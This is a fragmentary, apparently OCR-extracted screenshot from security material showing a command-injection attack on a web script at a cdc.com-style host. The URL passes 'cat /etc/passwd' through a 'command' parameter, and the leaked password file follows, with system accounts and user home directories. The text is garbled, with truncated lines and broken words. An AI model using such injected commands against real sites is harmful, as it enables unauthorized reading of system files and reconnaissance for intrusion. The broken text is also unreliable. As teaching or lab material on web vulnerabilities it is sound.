 www.site4.cdc.com/script
www.site .cdc.com/script.php?command=cat%20/etc/passwd
Thanks for
Retur
Command: s
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/b
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/none
exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/
Server,,,:/var/lib/mysql:/bin/false test:x:1001:1001:,,,:/home/test:/bin/bash michael:x:1002:1018::/home/michael:
brittany:x:1005:1021::/home/brittany:/bin/bash matthew:x:1006:1022::/home/matthew:/bin/bash gabby:x:1007:1
becca:x:1009:1025::/home/becca:/bin/bash ben:x:1010:1026::/home/ben:/bin/bash nolan:x:1011:1027::/home/n
jenna:x:1014:1030::/home/jenna:/bin/bash ed:x:1015:1031::/home/ed:/bin/bash emily:x:1016:1032::/home/emily